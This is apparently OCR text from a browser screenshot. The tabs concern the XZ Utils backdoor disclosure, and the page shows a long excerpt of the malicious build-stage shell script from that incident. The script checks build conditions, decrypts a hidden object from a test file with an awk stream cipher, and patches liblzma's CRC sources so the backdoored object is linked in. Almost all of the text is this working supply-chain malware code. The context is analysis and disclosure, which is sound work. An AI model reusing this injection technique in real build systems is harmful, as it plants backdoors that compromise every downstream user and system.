 Activities
LibreWolf
May 2 10:29
XZ Utils backdoor - Wikip
XZ Utils backdoor
oss-security - backdoor in
openwall.com/lists/oss-s
Tests: Update two test fil
Build: Require attribute n
Tests: Add a few test files
AndresFreundTec: "I was
https://www.openwall.com/lists/oss-security/2024/03/29/4/1
fi
if ! grep -qs "$C" ../../libtool; then
exit 0
fi
if ! echo $liblzma_la_LINK | grep -qs -e "-z,now" -e "-z -Wl,now" > /dev/null 2>&1;then
exit 0
fi
if echo $liblzma_la_LINK | grep -qs -e "lazy" > /dev/null 2>&1;then
exit 0
fi
N=0
W=0
Y=`grep "dnl Convert it to C string syntax." $top_srcdir/m4/gettext.m4`
eval $zrKcjv
if test -z "$Y"; then
N=0
W=88792
else
N=88792
W=0
fi
xz -dc $top_srcdir/tests/files/$p | eval $i | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i<m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(l=0;l<4096;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}
{v=t["x" (NF<1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream | ((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o || true
if ! test -f liblzma_la-crc64-fast.o; then
exit 0
fi
cp .libs/liblzma_la-crc64_fast.o .libs/liblzma_la-crc64-fast.o || true
V='#endif\n#if defined(CRC32_GENERIC) && defined(CRC64_GENERIC) && defined(CRC_X86_CLMUL) && defined(CRC_USE_IFUNC) && defined(PIC) && (defined(BUILDING_CRC64_CLMUL) || defined(BUILDING_CRC32_CLMUL))\nextern int _get_cpuid(int, void*, void*, void*, void*, void*);
\nstatic inline bool _is_arch_extension_supported(void) { int success = 1; uint32_t r[4]; success = _get_cpuid(1, &r[0], &r[1], &r[2], &r[3], ((char*) __builtin_frame_address(0))-16); const uint32_t ecx_mask = (1 << 1) | (1 << 9) | (1 << 19); return success &&
(r[2] & ecx_mask) == ecx_mask; }\n#else\n#define _is_arch_extension_supported is_arch_extension_supported'
eval $yosA
if sed "/return is_arch_extension_supported()/ c\return _is_arch_extension_supported()" $top_srcdir/src/liblzma/check/crc64_fast.c | \
sed "/include \"crc_x86_clmul.h\"/a \\$V" | \
sed "1i # 0 \"$top_srcdir/src/liblzma/check/crc64_fast.c\"" 2>/dev/null | \
$CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS $CFLAGS -r liblzma_la-crc64-fast.o -x c -  $P -o .libs/liblzma_la-crc64_fast.o 2>/dev/null; then
cp .libs/liblzma_la-crc32_fast.o .libs/liblzma_la-crc32-fast.o || true
eval $BPep
if sed "/return is_arch_extension_supported()/ c\return _is_arch_extension_supported()" $top_srcdir/src/liblzma/check/crc32_fast.c | \
sed "/include \"crc32_arm64.h\"/a \\$V" | \
sed "1i # 0 \"$top_srcdir/src/liblzma/check/crc32_fast.c\"" 2>/dev/null | \
$CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS $CFLAGS -r -x c -  $P -o .libs/liblzma_la-crc32_fast.o; then
eval $RgYB
if $AM_V_CCLD$liblzma_la_LINK -rpath $libdir $liblzma_la_OBJECTS $liblzma_la_LIBADD; then
if test ! -f .libs/liblzma.so; then
mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
rm -fr .libs/liblzma.a .libs/liblzma.la .libs/liblzma.lai .libs/liblzma.so* || true
else
mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
rm -f .libs/liblzma_la-crc32-fast.o || true
rm -f .libs/liblzma_la-crc64-fast.o || true
else
mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
else
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
rm -f liblzma_la-crc64-fast.o || true
fi
eval $DHLd